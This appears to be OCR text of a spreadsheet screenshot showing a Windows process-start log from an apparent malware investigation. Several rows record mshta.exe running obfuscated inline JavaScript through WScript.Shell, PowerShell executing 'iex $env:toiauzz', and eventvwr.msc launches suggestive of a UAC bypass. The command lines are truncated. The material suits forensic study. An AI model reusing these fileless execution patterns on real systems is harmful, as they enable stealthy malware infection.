 Report_Process_Started.csv - Excel
TABLE TOOLS
Sign in
FILE HOME INSERT PAGE LAYOUT FORMULAS DATA REVIEW VIEW FOXIT READER PDF DESIGN
Cut
Copy
Format Painter
Paste
Clipboard
Calibri 11
B I U
Font
Wrap Text
Merge & Center
Alignment
General
$ % ,
Number
Conditional Formatting
Format as Table
Normal Bad Good Neutral
Calculation Check Cell Explanatory ... Input
Styles
Insert Delete Format
Cells
AutoSum
Fill
Clear
Sort & Filter
Find & Select
Editing
F175 fx 5676
Time Creator_ New_Proce Parent_Proc PID Process_Command_Line/CommandLine New_Process_Name/App_Name/Image Account_Na
167 ########### 0x1248 0x16fc 4680 5884 C:\WINDOWS\system32\NOTEPAD.EXE C:\Users\root\Desktop\LOG-MD\Hash_Baseline.txt C:\Windows\System32\notepad.exe root
168 ########### 0x1248 0x139c 4680 5020 C:\Program Files\Realtek\Audio\HDA\RtkNGUI64.exe -s C:\Program Files\Realtek\Audio\HDA\RtkNGU root
169 ########### 0x1248 0x1798 4680 6040 C:\Program Files\Realtek\Audio\HDA\RAVBg64.exe /MAXX5REC C:\Program Files\Realtek\Audio\HDA\RAVBg6 root
170 ########### 0x1248 0x1160 4680 4448 C:\Program Files\Intel\Intel(R) Rapid Storage Technology\IAStorIconLaunch.exe "C:\Program Files\Intel\ C:\Program Files\Intel\Intel(R) Rapid Storage root
171 ########### 0x1248 0x1718 4680 5912 C:\Windows\System32\mshta.exe javascript:caJL9pZS="0Jr";X4T=new%20ActiveXObject("WScript.Shell" C:\Windows\System32\mshta.exe root
172 ########### 0x1718 0xc04 5912 3076 C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe iex $env:toiauzz C:\Windows\SysWOW64\WindowsPowerShell root
173 ########### 0xc04 0x158c 3076 5516 \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 C:\Windows\System32\conhost.exe root
174 ########### 0x1248 0x162c 4680 5676 C:\WINDOWS\system32\cmd.exe /c ""C:\Users\root\AppData\Local\3466\0ac4.bat" " C:\Windows\System32\cmd.exe root
175 ########### 0x162c 0x1644 5676 5700 \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 C:\Windows\System32\conhost.exe root
176 ########### 0x162c 0x1734 5676 5940 C:\WINDOWS\system32\mshta.exe "javascript:Ie1tbel="7";u0D1=new ActiveXObject("WScript.Shell");x C:\Windows\System32\mshta.exe root
177 ########### 0x1248 0x1704 4680 5892 C:\Program Files (x86)\Common Files\lpuninstall.exe -q -name=LastPass -ffuuid support@lastpass.com C:\Program Files (x86)\Common Files\lpunins root
178 ########### 0x1734 0x147c 5940 5244 C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe iex $env:toiauzz C:\Windows\SysWOW64\WindowsPowerShell root
179 ########### 0x147c 0x30c 5244 780 \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 C:\Windows\System32\conhost.exe root
180 ########### 0x2f8 0x1558 760 5464 C:\WINDOWS\SysWOW64\DllHost.exe /Processid:{06622D85-6856-4460-8DE1-A81921B41C4B} C:\Windows\SysWOW64\dllhost.exe HACKER$
181 ########### 0x1248 0x488 4680 1160 C:\Program Files (x86)\Common Files\lpuninstall.exe -p -name=LastPass -ffuuid support@lastpass.com C:\Program Files (x86)\Common Files\lpunins root
182 ########### 0x1248 0xac8 4680 2760 C:\WINDOWS\system32\mmc.exe "C:\WINDOWS\system32\eventvwr.msc" /s C:\Windows\System32\mmc.exe root
183 ########### 0x1b8 0x478 440 1144 consent.exe 440 426 000001B4E235E040 C:\Windows\System32\consent.exe HACKER$
184 ########### 0x2f8 0x728 760 1832 C:\WINDOWS\system32\DllHost.exe /Processid:{E10F6C3A-F1AE-4ADC-AA9D-2FE65525666E} C:\Windows\System32\dllhost.exe HACKER$
185 ########### 0x190 0x1224 400 4644 /QuitInfo:0000000000000564;0000000000000648; C:\Program Files\Common Files\microsoft sha HACKER$
186 ########### 0x2f8 0x1464 760 5220 C:\WINDOWS\system32\DllHost.exe /Processid:{E10F6C3A-F1AE-4ADC-AA9D-2FE65525666E} C:\Windows\System32\dllhost.exe HACKER$
187 ########### 0x1248 0x14b4 4680 5300 C:\WINDOWS\system32\mmc.exe "C:\WINDOWS\system32\eventvwr.msc" /s C:\Windows\System32\mmc.exe root
188 ########### 0x1248 0x1828 4680 6184 C:\Windows\System32\cmd.exe /C start "" mshta.exe "javascript:pe4GMYj="WDZ7";z06B=new ActiveXO C:\Windows\System32\cmd.exe root
189 ########### 0x1828 0x1830 6184 6192 \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 C:\Windows\System32\conhost.exe root
190 ########### 0x1828 0x185c 6184 6236 mshta.exe "javascript:pe4GMYj="WDZ7";z06B=new ActiveXObject("WScript.Shell");sDpw48g="AXNm"; C:\Windows\System32\mshta.exe root
191 ########### 0x185c 0x189c 6236 6300 C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe iex $env:toiauzz C:\Windows\SysWOW64\WindowsPowerShell root
192 ########### 0x189c 0x18a8 6300 6312 \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 C:\Windows\System32\conhost.exe root
Report_Process_Started
READY 153 OF 207 RECORDS FOUND 130%